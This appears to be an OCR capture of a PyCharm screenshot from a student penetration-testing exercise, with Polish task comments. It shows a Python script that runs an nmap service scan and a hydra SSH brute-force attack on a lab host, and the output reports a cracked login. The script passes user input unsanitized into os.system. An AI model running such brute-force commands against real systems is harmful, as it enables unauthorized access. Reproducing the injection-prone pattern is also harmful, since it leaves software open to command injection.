 1 2 3 4
6:08
pythonProject – kommands.py
File Edit View Navigate Code Refactor Run Tools VCS Window Help
pythonProject kommands.py
kommands
main.py find word.py kommands.py failes.py test.py brute forse.py bruteforce 2.py scanner.py wykrycie otwartych portow.py banner grabbing.py
Project
Notifications
2 4 8 71
46 print("Available devices in the network:")
47 print("IP" + " "*18+"MAC")
48 for client in clients:
49 print("{:16}    {}".format(client['ip'], client['mac']))
50
51 #Zadanie Nr.4Ustalenie otwartych portow na wszystkich znalezionych hostach
52 #Zadanie Nr.5  Ustalenie nazwę oraz wersję oprogramowania dla wszystkich usług na wszystkich hostach
53 """Skanowanie wszsystkich otwartych portow"""
54 x = input("wpisz adress ip: ")
55 os.system(f'nmap -sV {x}')
56
57
58 # 6. Przeprowadzić manualną analizę jednej z usług i na podstawie znalezionych
59 # informacji kontynuować test penetracyjny
60 # Adress IP 192.168.1.108 pochodzi z zadania Nr. 3
61 # Usuga ssh pochodzi z zadania 4
62
63 os.system(f'hydra -t 10 -L /root/PycharmProjects/pythonProject/common_users.txt -P /root/PycharmProjects/pythonProject/common_passwords.txt {x} ssh')
64
65
66
Run: bruteforce 2 kommands
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-01-18 06:06:15
[DATA] max 10 tasks per 1 server, overall 10 tasks, 224 login tries (l:7/p:32), ~23 tries per task
[DATA] attacking ssh://192.168.1.108:22/
[22][ssh] host: 192.168.1.108   login: uranus   password: butterfly
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2023-01-18 06:07:12
Process finished with exit code 0
Bookmarks
Structure
Version Control Run Python Packages TODO Python Console Problems Terminal Services
Download pre-built shared indexes: Reduce the indexing time and CPU load with pre-built Python packages shared indexes // Always download // Download once // Don't show again // Configure... (53 minutes ago) 41:1 LF UTF-8 4 spaces Python 3.9 (pythonProject)